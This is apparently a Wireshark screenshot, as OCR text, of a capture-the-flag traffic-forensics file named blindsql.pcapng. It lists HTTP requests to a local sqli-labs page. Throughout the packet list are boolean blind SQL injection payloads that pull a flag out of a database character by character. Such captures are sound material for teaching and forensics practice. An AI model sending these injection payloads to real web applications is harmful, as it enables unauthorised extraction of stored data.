 blindsql.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method==GET
Packet list Narrow & Wide Case sensitive String answer),2,1))= Find Cancel
No. Time Source Destination Protocol Length Info
440928 41.177385 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=95--+ HTTP/1.1
440936 41.177736 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=95--+ HTTP/1.1
441034 41.182731 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=96--+ HTTP/1.1
441040 41.183040 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=96--+ HTTP/1.1
441140 41.188375 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=97--+ HTTP/1.1
441148 41.188739 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=97--+ HTTP/1.1
441246 41.194060 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=98--+ HTTP/1.1
441254 41.194370 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=98--+ HTTP/1.1
441352 41.199435 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=99--+ HTTP/1.1
441360 41.199756 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=99--+ HTTP/1.1
441458 41.204970 127.0.0.1 127.0.0.1 HTTP 300 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=100--+ HTTP/1.1
441466 41.205302 127.0.0.1 127.0.0.1 HTTP 255 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=100--+ HTTP/1.1
441564 41.209797 127.0.0.1 127.0.0.1 HTTP 300 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=101--+ HTTP/1.1
441572 41.210067 127.0.0.1 127.0.0.1 HTTP 255 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=101--+ HTTP/1.1
441670 41.214269 127.0.0.1 127.0.0.1 HTTP 300 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=102--+ HTTP/1.1
441678 41.214567 127.0.0.1 127.0.0.1 HTTP 255 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),1,1))=102--+ HTTP/1.1
441776 41.218994 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=33--+ HTTP/1.1
441783 41.219290 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=33--+ HTTP/1.1
441882 41.224352 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=34--+ HTTP/1.1
441890 41.225020 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=34--+ HTTP/1.1
441988 41.231185 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=35--+ HTTP/1.1
441996 41.231601 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=35--+ HTTP/1.1
442094 41.236842 127.0.0.1 127.0.0.1 HTTP 299 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=36--+ HTTP/1.1
442100 41.237187 127.0.0.1 127.0.0.1 HTTP 254 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),2,1))=36--+ HTTP/1.1
Frame 441670: 300 bytes on wire (2400 bits), 300 bytes captured (2400 bits) on interface lo0, id 0
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 53452, Dst Port: 7890, Seq: 1, Ack: 1, Len: 244
Hypertext Transfer Protocol
https://blog.csdn.net/mochu7777777